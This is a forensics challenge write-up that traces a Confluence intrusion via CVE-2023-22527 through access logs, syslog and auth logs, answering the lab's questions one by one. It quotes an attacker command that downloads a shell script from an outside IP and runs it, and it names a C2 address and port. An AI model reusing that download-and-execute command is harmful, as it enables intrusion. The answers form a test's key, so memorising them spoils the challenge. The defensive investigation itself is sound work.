
Created: 19/06/2024 15:38 Last Updated: 19/06/2024 17:20
Confluence is used by many organizations. Our organization was recently targeted and we need your expertise to help us recover from this incident. Our defense tools raised an alert about a crypto miner tool in the Confluence related directory, which led sysadmins to believe that this incident was initiated from Confluence.
You are given a triage archive image, collected via UAC(unix-like artifact collector) tool.
File Location: /root/Desktop/ChallengeFile/uac-ip-172-31-35-28-linux-20240125122358.zip
CVE-2023-22527 is Server Template Injection Vulnerability that resulted in Unauthenticate Remote Code Execution at /template/xhtml/pagelist.vm endpoint, you can read about this vulnerability here
What is the URI path which is vulnerable to the CVE?

UAC stores files from system within [root] directory

Then we can find confluence log using find . -type f -name "*access*" and the one we're going to investigate is /opt/confluence/logs/conf_access_log.2024-01-25.log

and we can see that this familiar endpoint was exploited, now we got an user-agent of an attacker and his IP address
/template/aui/text-inline.vm
When did the attacker first exploit this vulnerability? (Answer Format: YYYY-MM-DD HH:MM:SS)

Using an attacker IP address to filter for all traffics coming from this IP address and the first record is the one we're looking for
2024-01-25 11:41:26
What is the attacker's remote IP Address?
3.110.176.89
Analyze the Sysmon for Linux logs and identify the first command executed by the attacker.

Go to /[root]/var/log and use grep "confluence" syslog > confluence.txt && head confluence.txt to find all activities from "confluence" user that was logged in syslog which you can see that the first command that was executed is id
id
What time did the attacker first enumerate directories on the compromised system? (Answer Format: YYYY-MM-DD HH:MM:SS)

Investigate text file that was created from previous question and you can see that ls -la (listing directory) was executed after the first command by 2 minutes
2024-01-25 11:43:33
The attacker tried to execute remote commands to get a more stable shell, but apparently failed many times. Analyzing the Confluence log sources, can you find the command he/she executed around 2024-01-25 11:50:50 that errored out?

Go to /[root]/var/confluence-home/logs and you can see that there are several log files here but the one that we're going to use is atlassian-confluence.log

Then we can use grep "11:50:50" atlassian-confluence.log to find which command was sent to be executed at the time.
wget http://3.110.176.89/lin/6730789213.sh;chmod x 6730789213.sh; bash 6730789213.sh
User agents are a useful source of information and can be used for analysis. What user agent was the attacker using?

python-requests/2.28.2
It appears that the attacker was able to download a bash script and then execute it to get a stable shell. What is the full path of this file? (Answer Format: /path/file.extension)

I searched shell script extension on syslog and found that it was downloaded using curl and saved to tmp directory

Other way to find this is to read content of /live_response/process/pstree_-a.txt
/tmp/xxx.sh
What is the size in bytes of the bash file detected earlier?

We couldn't get file size from a file itself

But we need to use grep "xxx" /bodyfile/bodyfile.txt to get file size that was logged using UAC
68855
Analyzing the network connections from the triage output, what is the C2 IP address and port that the attacker connected to? (Answer Format: IP:PORT)

Read content of xxx.sh then we will see which port that was used to connect to an attacker listener port
3.110.176.89:1200
What is the SHA1 hash of the bash script found in Question 8?

Easily obtain by using sha1sum xxx.sh
9ac4d3459093aac9ee4bb3b87fdeaaaa3c5bd551
Attackers create new privileged user accounts for backdoor access. What is the username of the backdoor account created by the attacker?

Go to [root]/var/log/ then we will use grep "useradd" auth.log to find all activities from useradd binary
confluence_servcie
When was this backdoor account created? (Answer Format: YYYY-MM-DD HH:MM:SS)
2024-01-25 12:15:42
The attacker downloaded a miner tool before being detected. What is the full path of this miner archive file?

We know that an attacker used either curl or wget to download file so I used grep "root" syslog | grep "wget" to get this answer
/opt/confluence/xmrig-6.16.4-linux-static-x64.tar.gz
On this challenge, we investigated confluence logs and syslog to determine source of attacks and how an attackers got reverse shell connection to infected IP address